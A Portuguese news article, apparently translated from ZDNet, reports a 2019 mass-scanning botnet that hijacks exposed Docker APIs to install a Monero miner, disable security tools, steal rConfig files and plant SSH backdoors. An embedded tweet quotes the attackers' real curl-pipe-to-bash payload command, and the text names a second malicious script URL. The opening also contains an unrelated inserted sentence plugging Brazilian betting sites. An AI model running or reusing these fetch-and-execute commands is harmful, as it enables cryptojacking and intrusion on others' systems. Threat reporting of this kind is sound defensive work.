Atualmente, um grupo de hackers faz uma varredura em massa na Internet, procurando plataformas Docker que possuem terminais de API expostos on-line. Porém, não é garantido como o link de sites de apostas Brasil, onde a chance de encontrar algo bom é certa. O objetivo dessas varreduras é permitir que o grupo de hackers envie comandos para a instância do Docker e implante um minerador de criptomoeda nas instâncias do Docker de uma empresa. Então, deve gerar fundos para os próprios lucros do grupo. Assim, um grupo de hackers está seqüestrando sistemas Docker com terminais de API expostos.

UMA OPERAÇÃO PROFISSIONAL

Opportunistic mass scanning activity detected targeting exposed Docker API endpoints.

These scans create a container using an Alpine Linux image, and execute the payload via:

“Command”: “chroot /mnt /bin/sh -c ‘curl -sL4 https://t.co/q047bRPUyj | bash;'”,#threatintel pic.twitter.com/vxszV5SF1o

— Bad Packets Report (@bad_packets) November 25, 2019

Essa operação de varredura em massa em particular começou no fim de semana, em 24 de novembro, e imediatamente se destacou devido ao seu tamanho.

Os usuários da API CTI da Bad Packets observam que a atividade de exploração direcionada às instâncias expostas do Docker não é novidade e acontece com bastante frequência, disseTroy Mursch, diretor de pesquisa e co-fundador da Bad Packets LLC.

O que diferenciou essa campanha foi o grande aumento da atividade de digitalização. Isso justificou uma investigação mais aprofundada para descobrir o que essa botnet estava fazendo, disse ele.

Como outros observaram [1, 2], essa não é sua tentativa comum de exploração de scripts, disse Mursch, que descobriu a campanha. Houve um nível moderado de esforço nessa campanha e ainda não analisamos completamente tudo o que faz até o momento.

O QUE SABEMOS ATÉ AGORA

O que sabemos até agora é que o grupo por trás desses ataques atualmente está verificando mais de 59.000 redes IP (netblocks) procurando instâncias expostas do Docker.



Depois que o grupo identifica um host exposto, os atacantes usam o ponto de extremidade da API para iniciar um contêiner Alpine Linux OS, onde executam o seguinte comando:

O comando acima baixa e executa um script Bash no servidor do invasor. Este script instala um minerador de criptomoeda XMRRig clássico. Nos dois dias desde que essa campanha está ativa, os hackers já extraíram 14,82 moedas de Monero (XMR), no valor de pouco mais de US $ 740, observou Mursch.

Além disso, essa operação de malware também vem com uma medida de autodefesa.

Uma função não original mas interessante da campanha é que ela desinstala os agentes de monitoramento conhecidos e mata vários processos por meio de um script baixado de http: // ix [.] Io / 1XQh, disse Mursch.

Desativação de produtos de segurança é a forma como um grupo de hackers está seqüestrando sistemas Docker com terminais de API expostos

Examinando esse script, não apenas vemos que os hackers estão desativando os produtos de segurança, mas também estão encerrando os processos associados às botnets rivais de mineração de moedas, como o DDG.

Além disso, Mursch também descobriu uma função do script malicioso que verifica um host infectado em busca de arquivos de configuração do rConfig, que ele criptografa e rouba, enviando os arquivos de volta ao servidor de comando e controle do grupo.

Além disso, Craig H. Rowland, fundador da Sandfly Security, também notou que os hackers estão criando contas de backdoor nos contêineres invadidos e deixando as chaves SSH para trás para facilitar o acesso e uma maneira de controlar todos os bots infectados de um local remoto.

Por enquanto, Mursch recomenda que usuários e organizações executando instâncias do Docker verifiquem imediatamente se estão expondo terminais de API na Internet. Além disso, fechem as portas e finalizem contêineres em execução não reconhecidos.

Fonte: ZDNet